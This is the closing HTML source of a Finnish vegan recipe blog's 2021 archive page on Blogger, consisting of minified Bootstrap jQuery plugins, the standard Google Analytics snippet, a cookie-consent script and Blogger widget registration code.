            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-106469909-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5x_JRMtZUFqeXaVnxh2mip5Sy5sg:1769704807913';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d506660924938649403','//www.ruokakonttuuri.fi/2021/','506660924938649403');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '506660924938649403', 'title': 'Ruokakonttuuri', 'url': 'https://www.ruokakonttuuri.fi/2021/', 'canonicalUrl': 'http://www.ruokakonttuuri.fi/2021/', 'homepageUrl': 'https://www.ruokakonttuuri.fi/', 'searchUrl': 'https://www.ruokakonttuuri.fi/search', 'canonicalHomepageUrl': 'http://www.ruokakonttuuri.fi/', 'blogspotFaviconUrl': 'https://www.ruokakonttuuri.fi/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-106469909-1', 'encoding': 'UTF-8', 'locale': 'fi', 'localeUnderscoreDelimited': 'fi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ruokakonttuuri - Atom\x22 href\x3d\x22https://www.ruokakonttuuri.fi/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ruokakonttuuri - RSS\x22 href\x3d\x22https://www.ruokakonttuuri.fi/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ruokakonttuuri - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/506660924938649403/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Hae linkki', 'key': 'link', 'shareMessage': 'Hae linkki', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Jaa: Facebook', 'target': 'facebook'}, {'name': 'Bloggaa t\xe4st\xe4!', 'key': 'blogThis', 'shareMessage': 'Bloggaa t\xe4st\xe4!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Jaa: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Jaa: Pinterest', 'target': 'pinterest'}, {'name': 'S\xe4hk\xf6posti', 'key': 'email', 'shareMessage': 'S\xe4hk\xf6posti', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lue lis\xe4\xe4', 'pageType': 'archive', 'pageName': '2021', 'pageTitle': 'Ruokakonttuuri: 2021', 'metaDescription': 'Vegaaninen kasvisruokablogi.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Muokkaa', 'linkCopiedToClipboard': 'Linkki kopioitiin leikep\xf6yd\xe4lle!', 'ok': 'OK', 'postLink': 'Tekstin linkki'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Omavalintainen', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ruokakonttuuri', 'description': 'Vegaaninen kasvisruokablogi.', 'url': 'https://www.ruokakonttuuri.fi/2021/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2021, 'rangeMessage': 'N\xe4ytet\xe4\xe4n blogitekstit, joiden ajankohta on 2021.'}}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2695524491-lbx__fi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Ladataan\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
</script>
</body>
</html>